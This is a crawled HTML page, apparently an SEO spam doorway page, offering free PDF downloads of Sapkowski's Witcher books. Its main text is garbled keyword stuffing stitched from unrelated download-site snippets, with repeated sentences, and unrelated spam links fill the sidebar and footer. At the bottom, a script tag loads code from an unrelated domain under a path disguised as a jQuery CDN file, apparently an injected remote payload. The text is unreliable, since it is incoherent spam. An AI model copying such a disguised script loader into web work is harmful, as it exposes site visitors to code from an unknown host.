

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-vedmak-sapkovskiy-skachat-pdf.html
body_size: 2449
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ведьмак сапковский скачать pdf - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ведьмак сапковский скачать pdf</h2>
                            </header>
                            <p>Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Час Презрения, Анджея. Сюжет. Главным героем серии является Геральт из Ривии, ведьмак — охотник за монстрами. Сюжет. Действия игры «Ведьмак 2: Убийцы королей» начинаются вскоре после событий игры. Скачать все книги о Ведьмаке по порядку + все аудиокниги Анджея Сапковского. 
Скачать книги бесплатно в формате fb2, rtf, epub, pdf, txt, mobi, lrf, djvu, ext или читать онлайн без. Электронная библиотека ЛитРес предлагает скачать книги жанра «Фэнтези» в fb2, epub, txt, pdf или. LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные. Хроники Каэр Морхена — официальный фан-сайт по серии игр «Ведьмак». Скачать fb2, epub. Читать полностью онлайн на сайте. Эта книга – культовый бестселлер. Скачайте 50 книг на польском языке бесплатно или читайте онлайн! Книги для начинающих. 
Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Час Презрения, Анджея. Сюжет. Главным героем серии является Геральт из Ривии, ведьмак — охотник за монстрами. Скачать все книги о Ведьмаке по порядку + все аудиокниги Анджея Сапковского. Сюжет. Действия игры Ведьмак 2: Убийцы королей начинаются вскоре после событий игры. Скачать книги бесплатно в формате fb2, rtf, epub, pdf, txt, mobi, lrf, djvu, ext или читать онлайн без. Электронная библиотека ЛитРес предлагает скачать книги жанра Фэнтези в fb2, epub, txt, pdf или. 
LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные. Хроники Каэр Морхена — официальный фан-сайт по серии игр Ведьмак. Скачать fb2, epub. Читать полностью онлайн на сайте. Эта книга – культовый бестселлер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-kak-sozdat-gistogrammu-v-excel-2010.html">Как создать гистограмму в excel 2010</a></li>
                                <li><a href="vxu-sistema-minus-60-rolly.html">Система минус 60 роллы</a></li>
                                <li><a href="vxu-programma-dlya-izmeneniya-formata-kartinok.html">Программа для изменения формата картинок</a></li>
                                <li><a href="vxu-skachat-muzyku-finley-day-of-glory.html">Скачать музыку finley day of glory</a></li>
                                <li><a href="vxu-skachat-besplatno-pesnyu-ays-bebi.html">Скачать бесплатно песню айс беби</a></li>
                                <li><a href="vxu-rukovodstvo-po-ekspluatacii-vaz-2113.html">Руководство по эксплуатации ваз 2113</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-minusovku-kolhoznaya-trudovaya.html">Скачать минусовку колхозная трудовая</a></li>
                                            <li><a href="vxu-okolcovannaya-ptica-minus.html">Окольцованная птица минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-poezd-varna-moskva-raspisanie-2015.html">Поезд варна москва расписание 2015</a></li>
                                            <li><a href="vxu-ne555-kniga.html">Ne555 книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-3d-oboi-dlya-vindovs-10.html">Скачать 3д обои для виндовс 10</a></li>
                                            <li><a href="vxu-raspisanie-poezda-tartu-valga.html">Расписание поезда тарту валга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zte-881-proshivka.html">Zte 881 прошивка</a></li>
                                            <li><a href="vxu-zhivye-torrenty.html">Живые торренты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
